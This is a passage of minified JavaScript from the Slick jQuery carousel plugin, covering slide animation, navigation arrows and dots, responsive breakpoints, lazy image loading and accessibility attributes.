e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr(\"data-slick-index\",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]=\"translate(\"+i+\"px, 0px)\":t[o.animType]=\"translate(0px,\"+i+\"px)\",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]=\"translate3d(\"+i+\"px, 0px, 0px)\":t[o.animType]=\"translate3d(0px,\"+i+\"px, 0px)\",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i=i&&null!==i?a(i).not(this.$slider):i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&\"object\"==typeof i&&i.each(function(){var i=a(this).slick(\"getSlick\");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+\" \"+e.options.speed+\"ms \"+e.options.cssEase:t[e.transitionType]=\"opacity \"+e.options.speed+\"ms \"+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass(\"slick-arrow\"),i.$nextArrow=a(i.options.nextArrow).addClass(\"slick-arrow\"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),i.$nextArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\")):i.$prevArrow.add(i.$nextArrow).addClass(\"slick-hidden\").attr({\"aria-disabled\":\"true\",tabindex:\"-1\"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass(\"slick-dotted\"),e=a(\"<ul />\").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a(\"<li />\").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find(\"li\").first().addClass(\"slick-active\")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+\":not(.slick-cloned)\").addClass(\"slick-slide\"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr(\"data-slick-index\",i).data(\"originalStyling\",a(e).attr(\"style\")||\"\")}),i.$slider.addClass(\"slick-slider\"),i.$slideTrack=0===i.slideCount?a('<div class=\"slick-track\"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class=\"slick-track\"/>').parent(),i.$list=i.$slideTrack.wrap('<div class=\"slick-list\"/>').parent(),i.$slideTrack.css(\"opacity\",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a(\"img[data-lazy]\",i.$slider).not(\"[src]\").addClass(\"slick-loading\"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses(\"number\"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass(\"draggable\")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(0<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement(\"div\"),l=0;l<o.options.rows;l++){for(var d=document.createElement(\"div\"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+\"%\",display:\"inline-block\"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if(\"window\"===n.respondTo?s=d:\"slider\"===n.respondTo?s=l:\"min\"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,\"unslick\"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger(\"breakpoint\",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is(\"a\")&&i.preventDefault(),s.is(\"li\")||(s=s.closest(\"li\")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case\"previous\":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case\"next\":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case\"index\":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger(\"focus\");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&(a(\"li\",i.$dots).off(\"click.slick\",i.changeSlide).off(\"mouseenter.slick\",a.proxy(i.interrupt,i,!0)).off(\"mouseleave.slick\",a.proxy(i.interrupt,i,!1)),!0===i.options.accessibility&&i.$dots.off(\"keydown.slick\",i.keyHandler)),i.$slider.off(\"focus.slick blur.slick\"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off(\"click.slick\",i.changeSlide),i.$nextArrow&&i.$nextArrow.off(\"click.slick\",i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow&&i.$prevArrow.off(\"keydown.slick\",i.keyHandler),i.$nextArrow&&i.$nextArrow.off(\"keydown.slick\",i.keyHandler))),i.$list.off(\"touchstart.slick mousedown.slick\",i.swipeHandler),i.$list.off(\"touchmove.slick mousemove.slick\",i.swipeHandler),i.$list.off(\"touchend.slick mouseup.slick\",i.swipeHandler),i.$list.off(\"touchcancel.slick mouseleave.slick\",i.swipeHandler),i.$list.off(\"click.slick\",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off(\"keydown.slick\",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off(\"click.slick\",i.selectHandler),a(window).off(\"orientationchange.slick.slick-\"+i.instanceUid,i.orientationChange),a(window).off(\"resize.slick.slick-\"+i.instanceUid,i.resize),a(\"[draggable!=true]\",i.$slideTrack).off(\"dragstart\",i.preventDefault),a(window).off(\"load.slick.slick-\"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off(\"mouseenter.slick\",a.proxy(i.interrupt,i,!0)),i.$list.off(\"mouseleave.slick\",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;0<this.options.rows&&((i=this.$slides.children().children()).removeAttr(\"style\"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(\".slick-cloned\",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass(\"slick-slide slick-active slick-center slick-visible slick-current\").removeAttr(\"aria-hidden\").removeAttr(\"data-slick-index\").each(function(){a(this).attr(\"style\",a(this).data(\"originalStyling\"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass(\"slick-slider\"),e.$slider.removeClass(\"slick-initialized\"),e.$slider.removeClass(\"slick-dotted\"),e.unslicked=!0,i||e.$slider.trigger(\"destroy\",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]=\"\",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off(\"focus.slick blur.slick\").on(\"focus.slick\",\"*\",function(i){var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&e.is(\":focus\")&&(t.focussed=!0,t.autoPlay())},0)}).on(\"blur.slick\",\"*\",function(i){a(this);t.options.pauseOnFocus&&(t.focussed=!1,t.autoPlay())})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t,o=this,s=0;return o.slideOffset=0,t=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,e=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?e=-1.5:1===o.options.slidesToShow&&(e=-2)),s=t*o.options.slidesToShow*e),o.slideCount%o.options.slidesToScroll!=0&&i+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(s=i>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(i-o.slideCount))*o.slideWidth*-1,(o.options.slidesToShow-(i-o.slideCount))*t*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,o.slideCount%o.options.slidesToScroll*t*-1))):i+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(i+o.options.slidesToShow-o.slideCount)*o.slideWidth,s=(i+o.options.slidesToShow-o.slideCount)*t),o.slideCount<=o.options.slidesToShow&&(s=o.slideOffset=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?i*o.slideWidth*-1+o.slideOffset:i*t*-1+s,!0===o.options.variableWidth&&(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(\".slick-slide\").eq(i):o.$slideTrack.children(\".slick-slide\").eq(i+o.options.slidesToShow),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===o.options.centerMode?(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(\".slick-slide\").eq(i):o.$slideTrack.children(\".slick-slide\").eq(i+o.options.slidesToShow+1),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,t+=(o.$list.width()-s.outerWidth())/2):o.options.outerEdgeLimit&&(o=((o=o.$slides.last())[0]?-1*o[0].offsetLeft:0)-o.width()+this.$slider.width(),t=Math.min(Math.max(t,o),0))),t},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var s,n=this,i=!0===n.options.centerMode?Math.floor(n.$list.width()/2):0,r=-1*n.swipeLeft+i;return!0===n.options.swipeToSlide?(n.$slideTrack.find(\".slick-slide\").each(function(i,e){var t=a(e).outerWidth(),o=e.offsetLeft;if(!0!==n.options.centerMode&&(o+=t/2),r<o+t)return s=e,!1}),Math.abs(a(s).attr(\"data-slick-index\")-n.currentSlide)||1):n.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:\"index\",index:parseInt(i)}},e)},r.prototype.init=function(i){var e=this;a(e.$slider).hasClass(\"slick-initialized\")||(a(e.$slider).addClass(\"slick-initialized\"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger(\"init\",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var t=this,o=Math.ceil(t.slideCount/t.options.slidesToShow),s=t.getNavigableIndexes().filter(function(i){return 0<=i&&i<t.slideCount});t.$slides.add(t.$slideTrack.find(\".slick-cloned\")).attr({\"aria-hidden\":\"true\",tabindex:\"-1\"}).find(\"a, input, button, select\").attr({tabindex:\"-1\"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(\".slick-cloned\")).each(function(i){var e=s.indexOf(i);a(this).attr({role:\"tabpanel\",id:\"slick-slide\"+t.instanceUid+i,tabindex:-1}),-1!==e&&(e=\"slick-slide-control\"+t.instanceUid+e,a(\"#\"+e).length&&a(this).attr({\"aria-describedby\":e}))}),t.$dots.attr(\"role\",\"tablist\").find(\"li\").each(function(i){var e=s[i];a(this).attr({role:\"presentation\"}),a(this).find(\"button\").first().attr({role:\"tab\",id:\"slick-slide-control\"+t.instanceUid+i,\"aria-controls\":\"slick-slide\"+t.instanceUid+e,\"aria-label\":i+1+\" of \"+o,\"aria-selected\":null,tabindex:\"-1\"})}).eq(t.currentSlide).find(\"button\").attr({\"aria-selected\":\"true\",tabindex:\"0\"}).end());for(var i=t.currentSlide,e=i+t.options.slidesToShow;i<e;i++)t.options.focusOnChange?t.$slides.eq(i).attr({tabindex:\"0\"}):t.$slides.eq(i).removeAttr(\"tabindex\");t.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off(\"click.slick\").on(\"click.slick\",{message:\"previous\"},i.changeSlide),i.$nextArrow.off(\"click.slick\").on(\"click.slick\",{message:\"next\"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on(\"keydown.slick\",i.keyHandler),i.$nextArrow.on(\"keydown.slick\",i.keyHandler)))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&(a(\"li\",i.$dots).on(\"click.slick\",{message:\"index\"},i.changeSlide),!0===i.options.accessibility&&i.$dots.on(\"keydown.slick\",i.keyHandler)),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&i.slideCount>i.options.slidesToShow&&a(\"li\",i.$dots).on(\"mouseenter.slick\",a.proxy(i.interrupt,i,!0)).on(\"mouseleave.slick\",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on(\"mouseenter.slick\",a.proxy(i.interrupt,i,!0)),i.$list.on(\"mouseleave.slick\",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on(\"touchstart.slick mousedown.slick\",{action:\"start\"},i.swipeHandler),i.$list.on(\"touchmove.slick mousemove.slick\",{action:\"move\"},i.swipeHandler),i.$list.on(\"touchend.slick mouseup.slick\",{action:\"end\"},i.swipeHandler),i.$list.on(\"touchcancel.slick mouseleave.slick\",{action:\"end\"},i.swipeHandler),i.$list.on(\"click.slick\",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on(\"keydown.slick\",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on(\"click.slick\",i.selectHandler),a(window).on(\"orientationchange.slick.slick-\"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on(\"resize.slick.slick-\"+i.instanceUid,a.proxy(i.resize,i)),a(\"[draggable!=true]\",i.$slideTrack).on(\"dragstart\",i.preventDefault),a(window).on(\"load.slick.slick-\"+i.instanceUid,i.setPosition),a(i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match(\"TEXTAREA|INPUT|SELECT\")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?\"next\":\"previous\"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?\"previous\":\"next\"}}))},r.prototype.lazyLoad=function(){var i,e,t,n=this;function o(i){a(\"img[data-lazy]\",i).each(function(){var i=a(this),e=a(this).attr(\"data-lazy\"),t=a(this).attr(\"data-srcset\"),o=a(this).attr(\"data-sizes\")||n.$slider.attr(\"data-sizes\"),s=document.createElement(\"img\");s.onload=function(){i.animate({opacity:0},100,function(){t&&(i.attr(\"srcset\",t),o&&i.attr(\"sizes\",o)),i.attr(\"src\",e).animate({opacity:1},200,function(){i.removeAttr(\"data-lazy data-srcset data-sizes\").removeClass(\"slick-loading\")}),n.$slider.trigger(\"lazyLoaded\",[n,i,e])})},s.onerror=function(){i.removeAttr(\"data-lazy\").removeClass(\"slick-loading\").addClass(\"slick-lazyload-error\"),n.$slider.trigger(\"lazyLoadError\",[n,i,e])},s.src=e})}if(!0===n.options.centerMode?t=!0===n.options.infinite?(e=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(e=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),n.options.slidesToShow/2+1+2+n.currentSlide):(e=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,t=Math.ceil(e+n.options.slidesToShow),!0===n.options.fade&&(0<e&&e--,t<=n.slideCount&&t++)),i=n.$slider.find(\".slick-slide\").slice(e,t),\"anticipated\"===n.options.lazyLoad)for(var s=e-1,r=t,l=n.$slider.find(\".slick-slide\"),d=0;d<n.options.slidesToScroll;d++)s<0&&(s=n.slideCount-1),i=(i=i.add(l.eq(s))).add(l.eq(r)),s--,r++;o(i),n.slideCount<=n.options.slidesToShow?o(n.$slider.find(\".slick-slide\")):n.currentSlide>=n.slideCount-n.options.slidesToShow?o(n.$slider.find(\".slick-cloned\").slice(0,n.options.slidesToShow)):0===n.currentSlide&&o(n.$slider.find(\".slick-cloned\").slice(-1*n.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass(\"slick-loading\"),i.initUI(),\"progressive\"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:\"next\"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger(\"afterChange\",[e,i]),e.updateArrows(),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&a(e.$slides.get(e.currentSlide)).attr(\"tabindex\",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:\"previous\"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var e,t,o,s,n=this,r=a(\"img[data-lazy]\",n.$slider);r.length?(e=r.first(),t=e.attr(\"data-lazy\"),o=e.attr(\"data-srcset\"),s=e.attr(\"data-sizes\")||n.$slider.attr(\"data-sizes\"),(r=document.createElement(\"img\")).onload=function(){o&&(e.attr(\"srcset\",o),s&&e.attr(\"sizes\",s)),e.attr(\"src\",t).removeAttr(\"data-lazy data-srcset data-sizes\").removeClass(\"slick-loading\"),!0===n.options.adaptiveHeight&&n.setPosition(),n.$slider.trigger(\"lazyLoaded\",[n,e,t]),n.progressiveLazyLoad()},r.onerror=function(){i<3?setTimeout(function(){n.progressiveLazyLoad(i+1)},500):(e.removeAttr(\"data-lazy\").removeClass(\"slick-loading\").addClass(\"slick-lazyload-error\"),n.$slider.trigger(\"lazyLoadError\",[n,e,t]),n.progressiveLazyLoad())},r.src=t):n.$slider.trigger(\"allImagesLoaded\",[n])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:\"index\",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if(\"array\"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||\"window\",s)if(t=o.breakpoints.length-1,s.hasOwnProperty(i)){for(e=s[i].breakpoint;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass(\"slick-slide\"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on(\"click.slick\",i.selectHandler),i.setSlideClasses(\"number\"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger(\"reInit\",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i=\"boolean\"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e=\"left\"==o.positionProp?Math.ceil(i)+\"px\":\"0px\",t=\"top\"==o.positionProp?Math.ceil(i)+\"px\":\"0px\",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]=\"translate(\"+e+\", \"+t+\")\":s[o.animType]=\"translate3d(\"+e+\", \"+t+\", 0px)\"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:\"0px \"+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+\" 0px\"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(\".slick-slide\").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(\".slick-slide\").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(\".slick-slide\").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:\"relative\",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:\"relative\",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var 